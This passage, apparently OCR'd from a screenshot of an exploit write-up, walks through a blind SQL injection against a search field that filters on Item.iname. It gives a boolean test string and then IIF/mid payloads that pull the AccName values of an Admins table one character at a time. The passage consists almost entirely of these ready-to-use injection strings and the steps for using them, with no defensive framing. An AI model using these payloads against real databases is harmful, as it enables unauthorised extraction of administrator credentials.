
          and click on "go" button. You will see that the data will be loaded.

          Now enter this value:

                 %') and 1=2 AND (Item.iname LIKE '%

          With this value no data will be loaded.

          So if we enter below value, with the following technique we can define the first character 

          of AccName field of Admins table :

                 %') and 1=IIF((select mid(last(AccName),1,1) from (select top 1 AccName from admins))='a',1,2) AND (Item.iname 
LIKE '% 

          If the first character is 'a', the data will be loaded. If not, you will see nothing.

          Second character:

                 %') and 1=IIF((select mid(last(AccName),2,1) from (select top 1 AccName from admins))='d',1,2) AND (Item.iname 
LIKE '% 

          and respectivly you can acqure another characters.
